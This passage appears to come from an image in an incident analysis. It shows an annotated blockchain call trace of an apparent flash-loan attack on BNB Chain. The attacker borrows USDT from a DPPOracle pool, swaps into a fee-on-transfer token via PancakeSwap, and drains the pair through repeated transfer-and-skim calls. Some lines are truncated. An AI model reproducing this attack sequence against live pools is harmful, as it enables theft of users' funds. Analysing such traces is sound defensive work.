 [staticcall][1231][BEP20USDT].balanceOf(account=[DPPOracle]) → (217456761152592517658093)
[staticcall][1138][DPPOracle]._BASE_TOKEN_() → ([BEP20Token])
①
[call][55037167][DPPOracle].flashLoan(baseAmount=0, quoteAmount=217456761152592517658093, _assetTo=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8, data=0x000000...00000001
[call][29471][BEP20USDT].transfer(recipient=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8, amount=217456761152592517658093) → (true)
[call][54971825]0xD838b8b3Df060163E9eCa4a5757ce457b04013c8.DPPFlashLoanCall(arg0=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8, arg1=0, arg2=217456761152592517658093,
[staticcall][1231][BEP20USDT].balanceOf(account=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8) → (217456761152592517658093)
②
[call][205245][Lp].addLiquidity() → ()
[call][84901]0x10ED43C718714eb63d5aA57B78B54704E256024E.swapExactTokensForTokensSupportingFeeOnTransferTokens(arg0=217436761152592517658093, arg1=0, arg2=[[BEP20USDT],
[staticcall][1167][Token].balanceOf(account=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8) → (95041996520553751335​88562683)
[call][17391][Token].transfer(recipient=[PancakePair], amount=9504199652055375133588562683) → (true)
[call][62427][PancakePair].skim(to=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8) → ()
③
[staticcall][1167][Token].balanceOf(account=[PancakePair]) → (9528941416599134750717324198)
[call][36591][Token].transfer(recipient=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8, amount=9456678653795098257920619870) → (true)
[staticcall][1231][BEP20USDT].balanceOf(account=[PancakePair]) → (219079838919053193195874)
[call][6071][BEP20USDT].transfer(recipient=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8, amount=0) → (true)
[staticcall][1167][Token].balanceOf(account=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8) → (9409395260526122766631016771)
[call][17391][Token].transfer(recipient=[PancakePair], amount=9409395260526122766631016771) → (true)
[call][62427][PancakePair].skim(to=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8) → ()
[staticcall][1167][Token].balanceOf(account=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8) → (9315536542802374692033872380)
④
[call][17391][Token].transfer(recipient=[PancakePair], amount=9315536542802374692033872380) → (true)
[call][62427][PancakePair].skim(to=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8) → ()
[staticcall][1167][Token].balanceOf(account=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8) → (9222614065787921004480834504)
[call][17391][Token].transfer(recipient=[PancakePair], amount=9222614065787921004480834504) → (true)
[call][62427][PancakePair].skim(to=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8) → ()
[staticcall][1167][Token].balanceOf(account=0xD838b8b3Df060163E9eCa4a5757ce457b04013c8) → (9130618490481686492461138181)